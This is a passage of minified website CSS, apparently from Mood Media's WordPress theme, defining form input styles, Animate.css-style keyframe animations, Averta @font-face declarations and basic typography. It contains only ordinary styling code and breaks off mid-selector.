input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-moz-document url-prefix(){}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@-webkit-keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@-webkit-keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@-webkit-keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@-webkit-keyframes jello{}@keyframes jello{}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeIn{}@keyframes fadeIn{}@-webkit-keyframes fadeInDown{}@keyframes fadeInDown{}@-webkit-keyframes fadeInDownBig{}@keyframes fadeInDownBig{}@-webkit-keyframes fadeInLeft{}@keyframes fadeInLeft{}@-webkit-keyframes fadeInLeftBig{}@keyframes fadeInLeftBig{}@-webkit-keyframes fadeInRight{}@keyframes fadeInRight{}@-webkit-keyframes fadeInRightBig{}@keyframes fadeInRightBig{}@-webkit-keyframes fadeInUp{}@keyframes fadeInUp{}@-webkit-keyframes fadeInUpBig{}@keyframes fadeInUpBig{}@-webkit-keyframes fadeOut{}@keyframes fadeOut{}@-webkit-keyframes fadeOutDown{}@keyframes fadeOutDown{}@-webkit-keyframes fadeOutDownBig{}@keyframes fadeOutDownBig{}@-webkit-keyframes fadeOutLeft{}@keyframes fadeOutLeft{}@-webkit-keyframes fadeOutLeftBig{}@keyframes fadeOutLeftBig{}@-webkit-keyframes fadeOutRight{}@keyframes fadeOutRight{}@-webkit-keyframes fadeOutRightBig{}@keyframes fadeOutRightBig{}@-webkit-keyframes fadeOutUp{}@keyframes fadeOutUp{}@-webkit-keyframes fadeOutUpBig{}@keyframes fadeOutUpBig{}@-webkit-keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}@keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@-webkit-keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@-webkit-keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@-webkit-keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@-webkit-keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@-webkit-keyframes lightSpeedOut{}@keyframes lightSpeedOut{}@-webkit-keyframes rotateIn{}@keyframes rotateIn{}@-webkit-keyframes rotateInDownLeft{}@keyframes rotateInDownLeft{}@-webkit-keyframes rotateInDownRight{}@keyframes rotateInDownRight{}@-webkit-keyframes rotateInUpLeft{}@keyframes rotateInUpLeft{}@-webkit-keyframes rotateInUpRight{}@keyframes rotateInUpRight{}@-webkit-keyframes rotateOut{}@keyframes rotateOut{}@-webkit-keyframes rotateOutDownLeft{}@keyframes rotateOutDownLeft{}@-webkit-keyframes rotateOutDownRight{}@keyframes rotateOutDownRight{}@-webkit-keyframes rotateOutUpLeft{}@keyframes rotateOutUpLeft{}@-webkit-keyframes rotateOutUpRight{}@keyframes rotateOutUpRight{}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@-webkit-keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@-webkit-keyframes rollIn{}@keyframes rollIn{}@-webkit-keyframes rollOut{}@keyframes rollOut{}@-webkit-keyframes zoomIn{50%{opacity:1}}@keyframes zoomIn{50%{opacity:1}}@-webkit-keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes slideInDown{}@keyframes slideInDown{}@-webkit-keyframes slideInLeft{}@keyframes slideInLeft{}@-webkit-keyframes slideInRight{}@keyframes slideInRight{}@-webkit-keyframes slideInUp{}@keyframes slideInUp{}@-webkit-keyframes slideOutDown{}@keyframes slideOutDown{}@-webkit-keyframes slideOutLeft{}@keyframes slideOutLeft{}@-webkit-keyframes slideOutRight{}@keyframes slideOutRight{}@-webkit-keyframes slideOutUp{}@keyframes slideOutUp{}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-display:auto;font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero-ext{font-size:55px;line-height:1.1em}.intro2{font-size:21px;line-height:1.2em}.giant{font-size:30px;line-height:30px}#top-header,#et-secondary-nav li 